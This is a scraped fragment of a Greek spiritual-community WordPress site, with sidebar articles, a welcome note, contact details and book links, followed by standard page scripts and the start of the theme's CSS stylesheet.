        	 <a href="https://ogek.gr/i-alithini-mas-taytotita/" rel="next">Η ΑΛΗΘΙΝΗ ΜΑΣ ΤΑΥΤΟΤΗΤΑ <span class="meta-nav">&rarr;</span></a>         </div>
    </div>
			 <!-- #nav-below -->
	        </section>

        <section class="one_third_last" >
        
<div id="sidebar" class="sidebar page_sidebar">
	
	<div id="text-6" class="widget_container widget_text">			<div class="textwidget"><h3 class="blog_post_title"> <a href="http://www.ogek.gr/pros-tous-episkeptes/" title="Permalink to ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ" rel="bookmark"> ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ </a></h3>

<p><strong>Αγαπημένοι μας φίλοι/ες καλώς ήρθατε!</strong></p><p><strong> Αισθάνομαι να σας επισημάνω, η κεκτημένη ταχύτητα του μυαλού σας δεν θα σας επιτρέψει να κατανοήσετε την μελέτη σας, ή θα σας την παραστήσει ως ουτοπία, διότι το μυαλό δεν έχει απολύτως καμία σχέση με τα μηνύματα της καρδιάς. Το έχουν διαμορφώσει να αντιλαμβάνεται μόνο τη ρυχότητα, τα αστεία, τις φαντασίες και οτιδήποτε του καθημερινού <span style="color: #ffcc00;">ρομποτίστικου</span> άσχημου μοτίβου. Γι” αυτό&nbsp; σας παρακαλώ, για να ωφεληθείτε άλλος λίγο άλλος πολύ, απ” την μελέτη αυτής της σελίδας, προσπαθήστε να είσαστε συγκεντρωμένοι απ” το βαθύτερο είναι σας με την <span style="color: #ffcc00;">καρδιά σας,</span> γιατί τα γραπτά μου προέρχονται απ” την καρδιά μου προς την καρδιά σας! </strong></p><p><strong>Σας ευχαριστώ πολύ.</strong></p><p><strong> Με Αγάπη, Σεβασμό και Εκτίμηση!</strong></p><p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Νότης</strong></p></div>
		</div><div id="text-2" class="widget_container widget_text"><h3>Συνδεθείτε</h3><span class="widget_title"> </span>			<div class="textwidget"><div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100006861727443" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/facebook.png" alt="" title="ΟΓΕΚ on Facebook"></a> <a href="http://www.ogek.gr/feed/" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/rss.png" alt="" title="ΟΓΕΚ on Twitter"></a> <a href="http://www.youtube.com/user/notiskontomichalos?feature=watch" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/you_tube.png" alt="" title="ΟΓΕΚ on Youtube"></a></p></div>
		</div><div id="categorypost_widget-2" class="widget_container widget_categoryposts"><h3>Πρόσφατα  Άρθρα</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/as-didachthoume-ap-to-moro/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/as-didachthoume-ap-to-moro/" class="post_widget_title"> Ας διδαχθούμε απ’ το μωρό</a></strong>
					  
						<div class="recentpost-date">31 Δεκεμβρίου,  2025</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Ας διδαχθούμε απ’ το μωρό</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="text-3" class="widget_container widget_text"><h3>Πρόσφατα Video</h3><span class="widget_title"> </span>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/mJeOcyBdJQg" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="categorypost_widget-3" class="widget_container widget_categoryposts"><h3>Ανακοινώσεις</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/" class="post_widget_title"> ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</a></strong>
					  
						<div class="recentpost-date">28 Ιανουαρίου,  2017</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/as-didachthoume-ap-to-moro/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/as-didachthoume-ap-to-moro/" class="post_widget_title"> Ας διδαχθούμε απ’ το μωρό</a></strong>
					  
						<div class="recentpost-date">31 Δεκεμβρίου,  2025</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Ας διδαχθούμε απ’ το μωρό</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="search-2" class="widget_container widget_search"><h3>Αναζήτηση</h3><span class="widget_title"> </span><form method="get" id="search_form" action="https://ogek.gr">
<input class="text" type="text" value="Search..." onFocus="if(this.value==this.defaultValue)this.value='';" onBlur="if(this.value=='')this.value=this.defaultValue;"  name="s" id="s"  />
<input type="submit" id="searchsubmit" name="Submit" value="" />
</form>
</div>	</div>    </section>
    <div class="clear"></div>
    </section>
<footer>
<div class="footer_widgets">
			<div class="one_half ">	
	<div id="text-4" class="widget_container widget_text"><h3>Επικοινωνία</h3>			<div class="textwidget">Τηλέφωνα Επικοινωνίας: <br></br><strong>6932565107</strong> - Νότης <br></br><strong>6977627669</strong> - Βασίλης<br></br>
E-mail: <strong>notis2020@gmail.com</strong></div>
		</div> 	 </div>
		<div class="one_half last">	
	<div id="text-5" class="widget_container widget_text"><h3>Βιβλία</h3>			<div class="textwidget"><div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2020/02/Oikonomiki_Mafia_web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="http://www.ogek.gr/wp-content/uploads/2019/06/Oikonomiki-Mafia-exofyllo1-205x300.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2020/02/Oramatistes_web.pdf"><img class="alignnone size-medium wp-image-690" src="http://www.ogek.gr/wp-content/uploads/2013/09/screenshot.400.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2020/02/Ypertato_Mhnyma_2015_web.pdf"><img class="alignnone wp-image-2003 size-medium" src="http://www.ogek.gr/wp-content/uploads/2013/09/Ypertato-Mhnyma-New-web-1-200x300.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2020/02/Diafores_kai_Omoiothtes_web.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2020/02/screenshot.1.jpg" alt="screenshot.151" width="200" height="300" /></a></div>

</div>


<div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2022/02/Mitsotakis-web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="https://ogek.gr/wp-content/uploads/2020/06/screenshot.61.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2022/04/Idanikh_Koinonia_2.pdf"><img class="alignnone size-medium wp-image-690" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.77.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi.pdf"><img class="alignnone wp-image-2003 size-medium" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.76.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi_english_web-1.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.86.jpg" alt="screenshot.151" width="200" height="300" /></a></div>
</div></div>
		</div>	 </div>
	</div>
 <div class="clear"></div>
		
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2013 Ο.ΓΕ.Κ. All rights reserved.</p>
        
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      				</div>		
        </div>
		</footer>
		</section>  
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44216904-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medwin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ogek.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jqueryslidemenu.js?ver=1" id="jquery-jqueryslidemenu-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogek.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogek.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/style.css
body_size: 4248
content:
/*
Theme Name: medwin (shared on wplocker.com)
Theme URI: http://www.meltingpx.com
Description: <p>Medwin Corporate Hospital Business WordPress CMS Theme</p>
Version: 2.0
Date: 25/04/2013
Author: ram
Author URI: http://goo.gl/l5KI9
License: Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags: white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/

/* ________________________________________________________________________________________________________________

	other css files inport
   ________________________________________________________________________________________________________________ */  
	
	@import url('css/layout.css');
	@import url('css/responsive.css');
	
	@import url('css/blog_style.css');
	@import url('css/shortcodes-buttons.css');
	@import url('css/shortcodes.css');
	@import url('css/widgets.css');
	@import url('css/jqueryslidemenu.css');
	
body {
	color: #A29C9A;
	
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 0;

	background-repeat:repeat;
	background-position:center center;

}

p, ul, ol, dl, table, fieldset, blockquote, pre, code {
}
/* headings
------------------------------------------------------*/
h1, h2, h3, h4, h5, .jqueryslidemenu a, .jqueryslidemenu ul li ul li a {
	color:#3d474e;
	font-family: "Open Sans condensed", arial, sans-serif!important;
}
h1 span, h2 span, h3 span, h4 span, h5 span {
	color:#2273be;
}
h1, h2, h3, h5 {
	color:#3d474e;
	margin-bottom:5px;
	font-weight:600;
}
h1 {
	font-size: 30px;
}
h2 {
	font-size: 25px;
}
h3 {
	font-size: 20px;
}
h4 {
	color:#3d474e;
	font-size: 18px;
}
h5 {
	
	font-size: 16px;
}
h6 {
	font-size: 11px;
}
p {
	color:#888888;
	padding-bottom:10px;
}
/* imgage alignment
----------------------------------------------------------------------------------------------------*/
.alignright {
	float: right;
	margin: 3px 0 0px 10px;
	width:auto;
}
.alignleft {
	float: left;
	margin:0px 20px 0px 0px;
	width:auto;
}
.align {
	float: left;
	margin: 0 10px 0px 0;
	width:auto;
}
a img {
	border:none;
}
img {
	max-width:100%;
	height:auto;
}

iframe{
max-width:100%;
}

.iframe_video{
width:100%;
height:500px;
}

 *|*:focus {
 outline: none;
}
a:link, a {
	color:#a29c9a;
	text-decoration:none;
}
a:hover {
	color:#2273be;
}
.thumb_img {
	float: left;
	margin: 0px 20px 0px 0px;
}
iframe {
	border:none;
}
.description {
	display:block;
	overflow:hidden;
}

ul.list {
	list-style:none;
}
ul.list li {
	padding-bottom:8px !important;
	margin-bottom:8px !important;
	background-image:url(images/list_icon.png);
	background-repeat:no-repeat;
	background-position:left 6px;
	padding-left:16px;
	border-bottom:1px solid #eee;
}
ul.list li:last-child {
	margin-bottom:0px !important;
}
hr {
	border: 0 none;
	height: 1px;
	margin:50px 0px;
	background-color:#eee;
}
.v_space {
	height:50px;
}
.img_bor {
	background-color: #fff;
	border: 1px solid #f0f0f0;
	padding: 3px;
}
/*end common/genral style*/

/* Page Wrap
----------------------------------------------------------------------------------------------------*/

#page_wrap {
  background-color: #FFFFFF;
    border: 1px solid #EEEEEE;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    margin: 30px auto;
    max-width: 1100px;
    padding: 30px 30px 0;
    width: 94%;

}


/* Container
----------------------------------------------------------------------------------------------------*/
#container {	
	background-repeat:repeat-y;
	margin-bottom:30px;
}
/* Content
----------------------------------------------------------------------------------------------------*/
.content {
	padding:30px 0px;
	height:100%!important;
	float:left;
	width:100%;

	
}
.content h3, .content h4 {
	 padding-bottom: 4px;
    padding-top: 8px;
	
}
/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
	text-align: left;
	padding-bottom:30px;
	float:left;
}
.contact_info{
float:right;
padding:11px 0px;
font-size:15px;
line-height:25px;

}
.mail_box{
padding-right:10px;
}
.mail_box h4{
float:left;
   padding: 1px 6px;
}
.call_box h4{
float:left;
   padding: 1px 6px;
}
.call_box {
text-align:left;
}
.call_box span h4{
color:#2273BE;
}
.mail_box span h4{
color:#2273BE;
}


/* Sub Header
----------------------------------------------------------------------------------------------------*/
.sub_header {
	padding:35px 30px 30px 30px;
	background-color:#f1f0ef; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f1ee', endColorstr='#f1f0ef'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f3f1ee), to(#f1f0ef)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f3f1ee, #f1f0ef); /* for firefox 3.6+ */
	border-bottom:1px solid #dedede;
	overflow:hidden;
	}
.sub_header h3 {
font-size:40px;
line-height:110%;
	}

.search_box {
	float:right;
	padding-top:10px;
}

.search_box #s {
    width: 135px;
	 float: left;
	background-color: #FFFFFF;
    border: 1px solid #D0D0D0;
    border-radius: 3px 0 0 3px;
     color: #BBBBBB;
    display: block;
    font-size: 13px;
    margin: 0;
	padding:6px 8px;
 
}
.search_box #searchsubmit {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	-moz-transition: all 200ms ease 0s;
	background-color:#2B2B2B;
	border-color: #2B2B2B #2B2B2B #333;
	border-image: none;
	-webkit-border-bottom-right-radius:3px;
	-moz-border-radius-bottomright:3px;
	border-bottom-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	-moz-border-radius-topright:3px;
	border-top-right-radius:3px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 1px 0 0 #999 inset;
	background: url(images/icon-search.png) no-repeat scroll center center #2B2B2B;
	color: #FFFFFF;
	cursor: pointer;
	display: inline-block;
	float: left;
	font-weight: bold;
	height:30px;
	margin: 0;
	padding:5px 10px 8px;
	text-align: center;
	text-shadow: 1px 1px 0 #555555;
	width:35px;
}
.search_box #searchsubmit:hover {
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	border-color: #353535;
	background-color: #1A1D1E;
	box-shadow: inset 0 1px 0 0 #808080;
}
.bread_crumb {
	float:left;
}
.bread_crumb ul {
	list-style:none;
}
.bread_crumb ul li {
	display:inline-block;
	padding-right:10px;
	margin-top:10px;
}
.breadcrumbs-plus{
margin-top:0px;
  font-size: 15px;
}
a.sub_active {
	font-weight:bold;
}

/* Gallery Page 
----------------------------------------------------------------------------------------------------*/

ul.kaya_gallery, ul.kaya_gallery_without_title{
	
}

.item_thumb_gallery{
	display:inline-block;
	position:relative;
	

}

ul.kaya_gallery, ul.kaya_gallery_without_title {
	list-style:none;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.kaya_gallery li, ul.kaya_gallery_without_title li {
	display: inline-block;
	float:left;
	margin:0px;
	padding:0px;
	margin-right:15px;
	margin-bottom:15px;	
}

ul.kaya_gallery li.last{
	margin-right:0px;
}
ul.kaya_gallery_without_title{	
	margin:0px;
	float:left;
}

ul.kaya_gallery li {
margin-bottom:30px;
}

ul.kaya_gallery_without_title li:last-child {margin-bottom:30px;}

ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
	text-align:center;
	margin-top:10px;
	overflow:hidden;
	padding:2px;

}

.ul.kaya_gallery li p{
overflow:hidden;
}
.item_thumb_gallery .linkto {

}

.image{
	background-image:url(images/image.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.linkto{   
    display: inline-block;
    height: 40px;
	border-radius: 20px;
    opacity: 0;
    position: absolute;
    top:50%;
    width:40px;
    z-index: 11;
	left:50%;
	margin-left:-20px;
	margin-top:-20px;
}

/* Contact
----------------------------------------------------------------------------------------------------*/
#contact-form input, #contact-form textarea {
	padding: 5px;
	font-family: Helvetica, sans-serif;
	margin: 10px 0px 10px 0px;
	border: 1px solid #DDDDDD;
	background-color:#fff;
	color:#666666;
	-moz-box-shadow:    inset 0 0 8px #eeeeee;
	-webkit-box-shadow: inset 0 0 8px #eeeeee;
	box-shadow:         inset 0 0 8px #eeeeee;
}
#contact-form input {
	width:95%;
}
#contact-form textarea {
	height:185px;
	width:98%
}
#contact-form textarea:focus, #contact-form input:focus {
	border: 1px solid #E1E1E1;
}
#contact-form p input#submit {
	float:left;
	background-color:#303030;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	float:left;
	margin-top:10px;
	-moz-transition: all 0.2s ease 0s;
	width:auto;
}
#contact-form p input#submit:hover {
	background-color:#111111;
